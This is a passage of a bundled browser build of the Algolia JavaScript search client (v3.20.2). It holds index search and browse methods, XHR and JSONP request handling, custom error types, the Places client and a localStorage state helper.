  var params = this.as._getSearchParams(queryParameters, '');

  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/browse?' + params,
    hostType: 'read',
    callback: callback
  });
};

/*
* Continue browsing from a previous position (cursor), obtained via a call to `.browse()`.
*
* @param {string} query - The full text query
* @param {Object} [queryParameters] - Any search query parameter
* @param {Function} [callback] - The result callback called with two arguments
*   error: null or Error('message')
*   content: the server answer with the browse result
* @return {Promise|undefined} Returns a promise if no callback given
* @example
* index.browseFrom('14lkfsakl32', callback);
* @see {@link https://www.algolia.com/doc/rest_api#Browse|Algolia REST API Documentation}
*/
IndexCore.prototype.browseFrom = function(cursor, callback) {
  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(this.indexName) + '/browse?cursor=' + encodeURIComponent(cursor),
    hostType: 'read',
    callback: callback
  });
};

/*
* Search for facet values
* https://www.algolia.com/doc/rest-api/search#search-for-facet-values
*
* @param {string} params.facetName Facet name, name of the attribute to search for values in.
* Must be declared as a facet
* @param {string} params.facetQuery Query for the facet search
* @param {string} [params.*] Any search parameter of Algolia,
* see https://www.algolia.com/doc/api-client/javascript/search#search-parameters
* Pagination is not supported. The page and hitsPerPage parameters will be ignored.
* @param callback (optional)
*/
IndexCore.prototype.searchForFacetValues = function(params, callback) {
  var clone = require(26);
  var omit = require(33);
  var usage = 'Usage: index.searchForFacetValues({facetName, facetQuery, ...params}[, callback])';

  if (params.facetName === undefined || params.facetQuery === undefined) {
    throw new Error(usage);
  }

  var facetName = params.facetName;
  var filteredParams = omit(clone(params), function(keyName) {
    return keyName === 'facetName';
  });
  var searchParameters = this.as._getSearchParams(filteredParams, '');

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' +
      encodeURIComponent(this.indexName) + '/facets/' + encodeURIComponent(facetName) + '/query',
    hostType: 'read',
    body: {params: searchParameters},
    callback: callback
  });
};

IndexCore.prototype.searchFacet = deprecate(function(params, callback) {
  return this.searchForFacetValues(params, callback);
}, deprecatedMessage(
  'index.searchFacet(params[, callback])',
  'index.searchForFacetValues(params[, callback])'
));

IndexCore.prototype._search = function(params, url, callback) {
  return this.as._jsonRequest({
    cache: this.cache,
    method: 'POST',
    url: url || '/1/indexes/' + encodeURIComponent(this.indexName) + '/query',
    body: {params: params},
    hostType: 'read',
    fallback: {
      method: 'GET',
      url: '/1/indexes/' + encodeURIComponent(this.indexName),
      body: {params: params}
    },
    callback: callback
  });
};

/*
* Get an object from this index
*
* @param objectID the unique identifier of the object to retrieve
* @param attrs (optional) if set, contains the array of attribute names to retrieve
* @param callback (optional) the result callback called with two arguments
*  error: null or Error('message')
*  content: the object to retrieve or the error message if a failure occured
*/
IndexCore.prototype.getObject = function(objectID, attrs, callback) {
  var indexObj = this;

  if (arguments.length === 1 || typeof attrs === 'function') {
    callback = attrs;
    attrs = undefined;
  }

  var params = '';
  if (attrs !== undefined) {
    params = '?attributes=';
    for (var i = 0; i < attrs.length; ++i) {
      if (i !== 0) {
        params += ',';
      }
      params += attrs[i];
    }
  }

  return this.as._jsonRequest({
    method: 'GET',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/' + encodeURIComponent(objectID) + params,
    hostType: 'read',
    callback: callback
  });
};

/*
* Get several objects from this index
*
* @param objectIDs the array of unique identifier of objects to retrieve
*/
IndexCore.prototype.getObjects = function(objectIDs, attributesToRetrieve, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: index.getObjects(arrayOfObjectIDs[, callback])';

  if (!isArray(objectIDs)) {
    throw new Error(usage);
  }

  var indexObj = this;

  if (arguments.length === 1 || typeof attributesToRetrieve === 'function') {
    callback = attributesToRetrieve;
    attributesToRetrieve = undefined;
  }

  var body = {
    requests: map(objectIDs, function prepareRequest(objectID) {
      var request = {
        indexName: indexObj.indexName,
        objectID: objectID
      };

      if (attributesToRetrieve) {
        request.attributesToRetrieve = attributesToRetrieve.join(',');
      }

      return request;
    })
  };

  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/*/objects',
    hostType: 'read',
    body: body,
    callback: callback
  });
};

IndexCore.prototype.as = null;
IndexCore.prototype.indexName = null;
IndexCore.prototype.typeAheadArgs = null;
IndexCore.prototype.typeAheadValueOption = null;

},{"25":25,"26":26,"27":27,"28":28,"31":31,"32":32,"33":33,"8":8}],19:[function(require,module,exports){
(function (process){
'use strict';

// This is the jQuery Algolia Search module
// It's using $.ajax to do requests with a JSONP fallback
// jQuery promises are returned

var inherits = require(7);

var AlgoliaSearch = require(14);
var errors = require(29);
var inlineHeaders = require(23);
var jsonpRequest = require(24);
var places = require(34);

// expose original algoliasearch fn in window
window.algoliasearch = require(20);

if (process.env.NODE_ENV === 'debug') {
  require(1).enable('algoliasearch*');
}

function algoliasearch(applicationID, apiKey, opts) {
  var cloneDeep = require(26);

  var getDocumentProtocol = require(22);

  opts = cloneDeep(opts || {});

  if (opts.protocol === undefined) {
    opts.protocol = getDocumentProtocol();
  }

  opts._ua = opts._ua || algoliasearch.ua;

  return new AlgoliaSearchJQuery(applicationID, apiKey, opts);
}

algoliasearch.version = require(36);
algoliasearch.ua = 'Algolia for jQuery ' + algoliasearch.version;
algoliasearch.initPlaces = places(algoliasearch);

// we expose into window no matter how we are used, this will allow
// us to easily debug any website running algolia
window.__algolia = {
  debug: require(1),
  algoliasearch: algoliasearch
};

var $ = window.jQuery;

$.algolia = {
  Client: algoliasearch,
  ua: algoliasearch.ua,
  version: algoliasearch.version
};

function AlgoliaSearchJQuery() {
  // call AlgoliaSearch constructor
  AlgoliaSearch.apply(this, arguments);
}

inherits(AlgoliaSearchJQuery, AlgoliaSearch);

AlgoliaSearchJQuery.prototype._request = function request(url, opts) {
  return new $.Deferred(function(deferred) {
    var body = opts.body;

    url = inlineHeaders(url, opts.headers);

    var requestHeaders = {
      accept: 'application/json'
    };

    if (body) {
      if (opts.method === 'POST') {
        // https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS#Simple_requests
        requestHeaders['content-type'] = 'application/x-www-form-urlencoded';
      } else {
        requestHeaders['content-type'] = 'application/json';
      }
    }

    $.ajax(url, {
      type: opts.method,
      timeout: opts.timeouts.complete,
      dataType: 'json',
      data: body,
      headers: requestHeaders,
      complete: function onComplete(jqXHR, textStatus/* , error*/) {
        if (textStatus === 'timeout') {
          deferred.reject(new errors.RequestTimeout());
          return;
        }

        if (jqXHR.status === 0) {
          deferred.reject(
            new errors.Network({
              more: jqXHR
            })
          );
          return;
        }

        deferred.resolve({
          statusCode: jqXHR.status,
          body: jqXHR.responseJSON,
          responseText: jqXHR.responseText,
          headers: jqXHR.getAllResponseHeaders()
        });
      }
    });
  }).promise();
};

// using IE8 or IE9 we will always end up here
// jQuery does not not fallback to XDomainRequest
AlgoliaSearchJQuery.prototype._request.fallback = function requestFallback(url, opts) {
  url = inlineHeaders(url, opts.headers);

  return new $.Deferred(function wrapJsonpRequest(deferred) {
    jsonpRequest(url, opts, function jsonpRequestDone(err, content) {
      if (err) {
        deferred.reject(err);
        return;
      }

      deferred.resolve(content);
    });
  }).promise();
};

AlgoliaSearchJQuery.prototype._promise = {
  reject: function reject(val) {
    return new $.Deferred(function rejectDeferred(deferred) {
      deferred.reject(val);
    }).promise();
  },
  resolve: function resolve(val) {
    return new $.Deferred(function resolveDeferred(deferred) {
      deferred.resolve(val);
    }).promise();
  },
  delay: function delay(ms) {
    return new $.Deferred(function delayResolve(deferred) {
      setTimeout(function resolveDeferred() {
        deferred.resolve();
      }, ms);
    }).promise();
  }
};

}).call(this,require(12))
},{"1":1,"12":12,"14":14,"20":20,"22":22,"23":23,"24":24,"26":26,"29":29,"34":34,"36":36,"7":7}],20:[function(require,module,exports){
'use strict';

var AlgoliaSearch = require(14);
var createAlgoliasearch = require(21);

module.exports = createAlgoliasearch(AlgoliaSearch);

},{"14":14,"21":21}],21:[function(require,module,exports){
(function (process){
'use strict';

var global = require(6);
var Promise = global.Promise || require(3).Promise;

// This is the standalone browser build entry point
// Browser implementation of the Algolia Search JavaScript client,
// using XMLHttpRequest, XDomainRequest and JSONP as fallback
module.exports = function createAlgoliasearch(AlgoliaSearch, uaSuffix) {
  var inherits = require(7);
  var errors = require(29);
  var inlineHeaders = require(23);
  var jsonpRequest = require(24);
  var places = require(34);
  uaSuffix = uaSuffix || '';

  if (process.env.NODE_ENV === 'debug') {
    require(1).enable('algoliasearch*');
  }

  function algoliasearch(applicationID, apiKey, opts) {
    var cloneDeep = require(26);

    var getDocumentProtocol = require(22);

    opts = cloneDeep(opts || {});

    if (opts.protocol === undefined) {
      opts.protocol = getDocumentProtocol();
    }

    opts._ua = opts._ua || algoliasearch.ua;

    return new AlgoliaSearchBrowser(applicationID, apiKey, opts);
  }

  algoliasearch.version = require(36);
  algoliasearch.ua = 'Algolia for vanilla JavaScript ' + uaSuffix + algoliasearch.version;
  algoliasearch.initPlaces = places(algoliasearch);

  // we expose into window no matter how we are used, this will allow
  // us to easily debug any website running algolia
  global.__algolia = {
    debug: require(1),
    algoliasearch: algoliasearch
  };

  var support = {
    hasXMLHttpRequest: 'XMLHttpRequest' in global,
    hasXDomainRequest: 'XDomainRequest' in global
  };

  if (support.hasXMLHttpRequest) {
    support.cors = 'withCredentials' in new XMLHttpRequest();
  }

  function AlgoliaSearchBrowser() {
    // call AlgoliaSearch constructor
    AlgoliaSearch.apply(this, arguments);
  }

  inherits(AlgoliaSearchBrowser, AlgoliaSearch);

  AlgoliaSearchBrowser.prototype._request = function request(url, opts) {
    return new Promise(function wrapRequest(resolve, reject) {
      // no cors or XDomainRequest, no request
      if (!support.cors && !support.hasXDomainRequest) {
        // very old browser, not supported
        reject(new errors.Network('CORS not supported'));
        return;
      }

      url = inlineHeaders(url, opts.headers);

      var body = opts.body;
      var req = support.cors ? new XMLHttpRequest() : new XDomainRequest();
      var reqTimeout;
      var timedOut;
      var connected = false;

      reqTimeout = setTimeout(onTimeout, opts.timeouts.connect);
      // we set an empty onprogress listener
      // so that XDomainRequest on IE9 is not aborted
      // refs:
      //  - https://github.com/algolia/algoliasearch-client-js/issues/76
      //  - https://social.msdn.microsoft.com/Forums/ie/en-US/30ef3add-767c-4436-b8a9-f1ca19b4812e/ie9-rtm-xdomainrequest-issued-requests-may-abort-if-all-event-handlers-not-specified?forum=iewebdevelopment
      req.onprogress = onProgress;
      if ('onreadystatechange' in req) req.onreadystatechange = onReadyStateChange;
      req.onload = onLoad;
      req.onerror = onError;

      // do not rely on default XHR async flag, as some analytics code like hotjar
      // breaks it and set it to false by default
      if (req instanceof XMLHttpRequest) {
        req.open(opts.method, url, true);
      } else {
        req.open(opts.method, url);
      }

      // headers are meant to be sent after open
      if (support.cors) {
        if (body) {
          if (opts.method === 'POST') {
            // https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS#Simple_requests
            req.setRequestHeader('content-type', 'application/x-www-form-urlencoded');
          } else {
            req.setRequestHeader('content-type', 'application/json');
          }
        }
        req.setRequestHeader('accept', 'application/json');
      }

      req.send(body);

      // event object not received in IE8, at least
      // but we do not use it, still important to note
      function onLoad(/* event */) {
        // When browser does not supports req.timeout, we can
        // have both a load and timeout event, since handled by a dumb setTimeout
        if (timedOut) {
          return;
        }

        clearTimeout(reqTimeout);

        var out;

        try {
          out = {
            body: JSON.parse(req.responseText),
            responseText: req.responseText,
            statusCode: req.status,
            // XDomainRequest does not have any response headers
            headers: req.getAllResponseHeaders && req.getAllResponseHeaders() || {}
          };
        } catch (e) {
          out = new errors.UnparsableJSON({
            more: req.responseText
          });
        }

        if (out instanceof errors.UnparsableJSON) {
          reject(out);
        } else {
          resolve(out);
        }
      }

      function onError(event) {
        if (timedOut) {
          return;
        }

        clearTimeout(reqTimeout);

        // error event is trigerred both with XDR/XHR on:
        //   - DNS error
        //   - unallowed cross domain request
        reject(
          new errors.Network({
            more: event
          })
        );
      }

      function onTimeout() {
        timedOut = true;
        req.abort();

        reject(new errors.RequestTimeout());
      }

      function onConnect() {
        connected = true;
        clearTimeout(reqTimeout);
        reqTimeout = setTimeout(onTimeout, opts.timeouts.complete);
      }

      function onProgress() {
        if (!connected) onConnect();
      }

      function onReadyStateChange() {
        if (!connected && req.readyState > 1) onConnect();
      }
    });
  };

  AlgoliaSearchBrowser.prototype._request.fallback = function requestFallback(url, opts) {
    url = inlineHeaders(url, opts.headers);

    return new Promise(function wrapJsonpRequest(resolve, reject) {
      jsonpRequest(url, opts, function jsonpRequestDone(err, content) {
        if (err) {
          reject(err);
          return;
        }

        resolve(content);
      });
    });
  };

  AlgoliaSearchBrowser.prototype._promise = {
    reject: function rejectPromise(val) {
      return Promise.reject(val);
    },
    resolve: function resolvePromise(val) {
      return Promise.resolve(val);
    },
    delay: function delayPromise(ms) {
      return new Promise(function resolveOnTimeout(resolve/* , reject*/) {
        setTimeout(resolve, ms);
      });
    }
  };

  return algoliasearch;
};

}).call(this,require(12))
},{"1":1,"12":12,"22":22,"23":23,"24":24,"26":26,"29":29,"3":3,"34":34,"36":36,"6":6,"7":7}],22:[function(require,module,exports){
'use strict';

module.exports = getDocumentProtocol;

function getDocumentProtocol() {
  var protocol = window.document.location.protocol;

  // when in `file:` mode (local html file), default to `http:`
  if (protocol !== 'http:' && protocol !== 'https:') {
    protocol = 'http:';
  }

  return protocol;
}

},{}],23:[function(require,module,exports){
'use strict';

module.exports = inlineHeaders;

var encode = require(13);

function inlineHeaders(url, headers) {
  if (/\?/.test(url)) {
    url += '&';
  } else {
    url += '?';
  }

  return url + encode(headers);
}

},{"13":13}],24:[function(require,module,exports){
'use strict';

module.exports = jsonpRequest;

var errors = require(29);

var JSONPCounter = 0;

function jsonpRequest(url, opts, cb) {
  if (opts.method !== 'GET') {
    cb(new Error('Method ' + opts.method + ' ' + url + ' is not supported by JSONP.'));
    return;
  }

  opts.debug('JSONP: start');

  var cbCalled = false;
  var timedOut = false;

  JSONPCounter += 1;
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  var cbName = 'algoliaJSONP_' + JSONPCounter;
  var done = false;

  window[cbName] = function(data) {
    removeGlobals();

    if (timedOut) {
      opts.debug('JSONP: Late answer, ignoring');
      return;
    }

    cbCalled = true;

    clean();

    cb(null, {
      body: data/* ,
      // We do not send the statusCode, there's no statusCode in JSONP, it will be
      // computed using data.status && data.message like with XDR
      statusCode*/
    });
  };

  // add callback by hand
  url += '&callback=' + cbName;

  // add body params manually
  if (opts.jsonBody && opts.jsonBody.params) {
    url += '&' + opts.jsonBody.params;
  }

  var ontimeout = setTimeout(timeout, opts.timeouts.complete);

  // script onreadystatechange needed only for
  // <= IE8
  // https://github.com/angular/angular.js/issues/4523
  script.onreadystatechange = readystatechange;
  script.onload = success;
  script.onerror = error;

  script.async = true;
  script.defer = true;
  script.src = url;
  head.appendChild(script);

  function success() {
    opts.debug('JSONP: success');

    if (done || timedOut) {
      return;
    }

    done = true;

    // script loaded but did not call the fn => script loading error
    if (!cbCalled) {
      opts.debug('JSONP: Fail. Script loaded but did not call the callback');
      clean();
      cb(new errors.JSONPScriptFail());
    }
  }

  function readystatechange() {
    if (this.readyState === 'loaded' || this.readyState === 'complete') {
      success();
    }
  }

  function clean() {
    clearTimeout(ontimeout);
    script.onload = null;
    script.onreadystatechange = null;
    script.onerror = null;
    head.removeChild(script);
  }

  function removeGlobals() {
    try {
      delete window[cbName];
      delete window[cbName + '_loaded'];
    } catch (e) {
      window[cbName] = window[cbName + '_loaded'] = undefined;
    }
  }

  function timeout() {
    opts.debug('JSONP: Script timeout');
    timedOut = true;
    clean();
    cb(new errors.RequestTimeout());
  }

  function error() {
    opts.debug('JSONP: Script error');

    if (done || timedOut) {
      return;
    }

    clean();
    cb(new errors.JSONPScriptError());
  }
}

},{"29":29}],25:[function(require,module,exports){
module.exports = buildSearchMethod;

var errors = require(29);

function buildSearchMethod(queryParam, url) {
  return function search(query, args, callback) {
    // warn V2 users on how to search
    if (typeof query === 'function' && typeof args === 'object' ||
      typeof callback === 'object') {
      // .search(query, params, cb)
      // .search(cb, params)
      throw new errors.AlgoliaSearchError('index.search usage is index.search(query, params, cb)');
    }

    if (arguments.length === 0 || typeof query === 'function') {
      // .search(), .search(cb)
      callback = query;
      query = '';
    } else if (arguments.length === 1 || typeof args === 'function') {
      // .search(query/args), .search(query, cb)
      callback = args;
      args = undefined;
    }

    // .search(args), careful: typeof null === 'object'
    if (typeof query === 'object' && query !== null) {
      args = query;
      query = undefined;
    } else if (query === undefined || query === null) { // .search(undefined/null)
      query = '';
    }

    var params = '';

    if (query !== undefined) {
      params += queryParam + '=' + encodeURIComponent(query);
    }

    if (args !== undefined) {
      // `_getSearchParams` will augment params, do not be fooled by the = versus += from previous if
      params = this.as._getSearchParams(args, params);
    }

    return this._search(params, url, callback);
  };
}

},{"29":29}],26:[function(require,module,exports){
module.exports = function clone(obj) {
  return JSON.parse(JSON.stringify(obj));
};

},{}],27:[function(require,module,exports){
module.exports = function deprecate(fn, message) {
  var warned = false;

  function deprecated() {
    if (!warned) {
      /* eslint no-console:0 */
      console.log(message);
      warned = true;
    }

    return fn.apply(this, arguments);
  }

  return deprecated;
};

},{}],28:[function(require,module,exports){
module.exports = function deprecatedMessage(previousUsage, newUsage) {
  var githubAnchorLink = previousUsage.toLowerCase()
    .replace('.', '')
    .replace('()', '');

  return 'algoliasearch: `' + previousUsage + '` was replaced by `' + newUsage +
    '`. Please see https://github.com/algolia/algoliasearch-client-js/wiki/Deprecated#' + githubAnchorLink;
};

},{}],29:[function(require,module,exports){
'use strict';

// This file hosts our error definitions
// We use custom error "types" so that we can act on them when we need it
// e.g.: if error instanceof errors.UnparsableJSON then..

var inherits = require(7);

function AlgoliaSearchError(message, extraProperties) {
  var forEach = require(5);

  var error = this;

  // try to get a stacktrace
  if (typeof Error.captureStackTrace === 'function') {
    Error.captureStackTrace(this, this.constructor);
  } else {
    error.stack = (new Error()).stack || 'Cannot get a stacktrace, browser is too old';
  }

  this.name = 'AlgoliaSearchError';
  this.message = message || 'Unknown error';

  if (extraProperties) {
    forEach(extraProperties, function addToErrorObject(value, key) {
      error[key] = value;
    });
  }
}

inherits(AlgoliaSearchError, Error);

function createCustomError(name, message) {
  function AlgoliaSearchCustomError() {
    var args = Array.prototype.slice.call(arguments, 0);

    // custom message not set, use default
    if (typeof args[0] !== 'string') {
      args.unshift(message);
    }

    AlgoliaSearchError.apply(this, args);
    this.name = 'AlgoliaSearch' + name + 'Error';
  }

  inherits(AlgoliaSearchCustomError, AlgoliaSearchError);

  return AlgoliaSearchCustomError;
}

// late exports to let various fn defs and inherits take place
module.exports = {
  AlgoliaSearchError: AlgoliaSearchError,
  UnparsableJSON: createCustomError(
    'UnparsableJSON',
    'Could not parse the incoming response as JSON, see err.more for details'
  ),
  RequestTimeout: createCustomError(
    'RequestTimeout',
    'Request timedout before getting a response'
  ),
  Network: createCustomError(
    'Network',
    'Network issue, see err.more for details'
  ),
  JSONPScriptFail: createCustomError(
    'JSONPScriptFail',
    '<script> was loaded but did not call our provided callback'
  ),
  JSONPScriptError: createCustomError(
    'JSONPScriptError',
    '<script> unable to load due to an `error` event on it'
  ),
  Unknown: createCustomError(
    'Unknown',
    'Unknown error occured'
  )
};

},{"5":5,"7":7}],30:[function(require,module,exports){
// Parse cloud does not supports setTimeout
// We do not store a setTimeout reference in the client everytime
// We only fallback to a fake setTimeout when not available
// setTimeout cannot be override globally sadly
module.exports = function exitPromise(fn, _setTimeout) {
  _setTimeout(fn, 0);
};

},{}],31:[function(require,module,exports){
var foreach = require(5);

module.exports = function map(arr, fn) {
  var newArr = [];
  foreach(arr, function(item, itemIndex) {
    newArr.push(fn(item, itemIndex, arr));
  });
  return newArr;
};

},{"5":5}],32:[function(require,module,exports){
var foreach = require(5);

module.exports = function merge(destination/* , sources */) {
  var sources = Array.prototype.slice.call(arguments);

  foreach(sources, function(source) {
    for (var keyName in source) {
      if (source.hasOwnProperty(keyName)) {
        if (typeof destination[keyName] === 'object' && typeof source[keyName] === 'object') {
          destination[keyName] = merge({}, destination[keyName], source[keyName]);
        } else if (source[keyName] !== undefined) {
          destination[keyName] = source[keyName];
        }
      }
    }
  });

  return destination;
};

},{"5":5}],33:[function(require,module,exports){
module.exports = function omit(obj, test) {
  var keys = require(10);
  var foreach = require(5);

  var filtered = {};

  foreach(keys(obj), function doFilter(keyName) {
    if (test(keyName) !== true) {
      filtered[keyName] = obj[keyName];
    }
  });

  return filtered;
};

},{"10":10,"5":5}],34:[function(require,module,exports){
module.exports = createPlacesClient;

var buildSearchMethod = require(25);

function createPlacesClient(algoliasearch) {
  return function places(appID, apiKey, opts) {
    var cloneDeep = require(26);

    opts = opts && cloneDeep(opts) || {};
    opts.hosts = opts.hosts || [
      'places-dsn.algolia.net',
      'places-1.algolianet.com',
      'places-2.algolianet.com',
      'places-3.algolianet.com'
    ];

    // allow initPlaces() no arguments => community rate limited
    if (arguments.length === 0 || typeof appID === 'object' || appID === undefined) {
      appID = '';
      apiKey = '';
      opts._allowEmptyCredentials = true;
    }

    var client = algoliasearch(appID, apiKey, opts);
    var index = client.initIndex('places');
    index.search = buildSearchMethod('query', '/1/places/query');
    return index;
  };
}

},{"25":25,"26":26}],35:[function(require,module,exports){
(function (global){
var debug = require(1)('algoliasearch:src/hostIndexState.js');
var localStorageNamespace = 'algoliasearch-client-js';

var store;
var moduleStore = {
  state: {},
  set: function(key, data) {
    this.state[key] = data;
    return this.state[key];
  },
  get: function(key) {
    return this.state[key] || null;
  }
};

var localStorageStore = {
  set: function(key, data) {
    try {
      var namespace = JSON.parse(global.localStorage[localStorageNamespace]);
      namespace[key] = data;
      global.localStorage[localStorageNamespace] = JSON.stringify(namespace);
      return namespace[key];
    } catch (e) {
      debug('localStorage set failed with', e);
      cleanup();
      store = moduleStore;
      return store.set(key, data);
    }
  },
  get: function(key) {
    return JSON.parse(global.localStorage[localStorageNamespace])[key] || null;
  }
};

store = supportsLocalStorage() ? localStorageStore : moduleStore;

module.exports = {
  get: getOrSet,
  set: getOrSet
};

function getOrSet(key, data) {
  if (arguments.length === 1) {
    return store.get(key);
  }

  return store.set(key, data);
}

function supportsLocalStorage() {
  try {
    if ('localStorage' in global &&
      global.localStorage !== null &&
      !global.localStorage[localStorageNamespace]) {
      // actual creation of the namespace
      global.localStorage.setItem(localStorageNamespace, JSON.stringify({}));
      return true;
    }

    return false;
  } catch (_) {
    return false;
  }
}

// In case of any error on localStorage, we clean our own namespace, this should handle
// quota errors when a lot of keys + data are used
function cleanup() {
  try {
    global.localStorage.removeItem(localStorageNamespace);
  } catch (_) {
    // nothing to do
  }
}

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"1":1}],36:[function(require,module,exports){
'use strict';

module.exports = '3.20.2';

},{}]},{},[19]);
